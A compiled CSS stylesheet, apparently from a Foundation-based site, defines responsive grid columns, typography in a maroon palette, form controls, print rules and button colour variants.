.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.11111rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; font-style: normal; color: #822726; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.5em; line-height: 1.2; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }

h2 { font-size: 1.55556rem; }

h3 { font-size: 1.44444rem; }

h4 { font-size: 1.33333rem; }

h5 { font-size: 1.22222rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 2.55556rem; }
  h2 { font-size: 1.66667rem; }
  h3 { font-size: 1.22222rem; }
  h4 { font-size: 1rem; }
  h5 { font-size: 0.88889rem; }
  h6 { font-size: 0.77778rem; } }

a { color: #822726; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #702221; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid rgba(130, 39, 38, 0.5); border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.11111rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.11111rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #3c3c3c; cursor: help; border-bottom: 1px dotted #000; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #000; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #000; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fff; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #000; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #fff; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #000; background-color: #fff; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.7em 1em; margin: 0 0 1.66667rem 0; font-size: 1rem; background-color: #eb8e33; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #dd7816; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #822726; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #681f1e; color: #fff; }

.button.secondary { background-color: #eb8e33; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #d07114; color: #fff; }

.button.success { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

